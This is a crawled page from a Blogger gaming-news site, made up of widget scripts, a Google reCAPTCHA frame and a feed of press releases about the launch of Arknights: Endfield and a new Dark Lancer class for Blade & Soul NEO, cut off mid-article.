Geeks and Fantasy Freaks \u2013 This is your time to shine!', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG', 'url': 'https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4048979224224774242}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5j-BuU7434VTE_WxURZE4vdNzvUg:1768830015750', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uoutrZXLaDEac9sB4dk2-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830019167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery1110032834870744111955_1768830013424&_=1768830013425
body_size: 7168
content:
// API callback
jQuery1110032834870744111955_1768830013424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-699300967282957961"},"published":{"$t":"2026-01-18T18:09:00.855+01:00"},"updated":{"$t":"2026-01-18T18:09:31.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Arknights: Endfield Press release\" class=\"img-responsive\" data-fileguid=\"805be5ee-65cd-69a8-f5d5-a6f08b797d92\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152336-3ba2a093\/Key_Art_Global_Release_Date.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=60fe8a42fdd7d3017ca192a5de9bfe1ebb019408849a84984f5b430601ad7446\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGlobal publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EArknights: Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;with the release of two brand-new trailers. During today’s\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZDhttps:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZD\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Edeveloper livestream\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, GRYPHLINE premiered the official release trailer and the ‘New Horizons’ gameplay trailer, providing a detailed look at the world of Talos-II before the title’s official launch. The release trailer features cinematic animations set against the high-octane original anthem “We Are Empire” by rock band\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.starsetonline.com\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESTARSET\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, while the ‘New Horizons’ trailer highlights the game’s vast industrial landscapes, specialized operators, and unfolding mystery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to launch on Jan. 22, 2026, on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.playstation.com\/en-us\/games\/arknights-endfield\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPlayStationⓇ5\u003C\/a\u003E, PC via the official launcher and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/arknightsendfield-f0f167\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E, and mobile devices via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/arknights-endfield\/id6752642477\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EApple App Store\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gryphline.endfield.gp\u0026amp;hl=en_US\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play Store\u003C\/a\u003E, as a free-to-play title with in-game purchases. It is the latest entry set in the popular\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EArknights\u0026nbsp;\u003C\/em\u003Euniverse, and has already garnered more than 35 million pre-registrations worldwide. To celebrate the milestone, all community rewards and special gifts revealed during the livestream will be available for players to claim starting on launch day.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/oJ00ggFb8A0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/6804a292-92ca-4cce-b704-ec54e9444fda.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield Release Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;introduces a new frontier storyline and a world built around exploration, strategic real-time combat, and base-building. Players command squads of up to four Operators, combining skills, elemental synergies, and coordinated tactics across fast-paced encounters. The story follows the Endministrator (Endmin) – a legendary guardian awakened from a ten-year hibernation to lead Endfield Industries from their orbital headquarters, the OMV Dijiang.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EOn Talos-II, players harness the Automated Industrial Complex (AIC), a system used to architect integrated production networks and power grids across the wilderness. As the Endmin, players must manage these facilities while defending the Civilization Band from organized raider clans and investigate the origins of their self-commissioned \"Zeroth Directive\".\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/tN80M6IEMo0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/c196f18f-aaf3-4497-aee4-38e53f49718f.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield ‘New Horizons’ Gameplay Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;leverages the latest graphical technologies, including native 120 FPS support, realistic snow-stepping, environmental puddle reflections, and more. Players can also toggle NVIDIA DLSS Super Resolution and Frame Generation independently. The title includes plug-and-play support for both PlayStation (DualSense \u0026amp; DualShock) and Xbox controllers with haptic feedback for a premium, tactile experience.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETo learn more about the game, visit the\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u0026nbsp;and X\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/AKEndfield\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E@AKEndfield\u003C\/a\u003E. For more information about GRYPHLINE, please visit the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.gryphline.com\/en-us\/home\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial company site\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/699300967282957961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html","title":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free 